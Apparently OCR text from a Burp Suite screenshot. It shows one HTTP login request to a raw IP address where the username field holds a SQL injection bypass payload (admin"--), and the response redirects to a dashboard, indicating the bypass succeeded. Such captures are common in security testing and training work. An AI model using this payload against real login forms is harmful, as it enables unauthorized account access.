 1 × 2 × +
Send Cancel < > Follow redirection Target: http://103.197.184.163:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 103.197.184.163:5000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.197.184.163:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.197.184.163:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin"--&password=admin
Response
Pretty Raw Hex Render \n
Redirecting...
You should be redirected automatically to the target URL: /dashboard. If not, click the link.
Inspector
Notes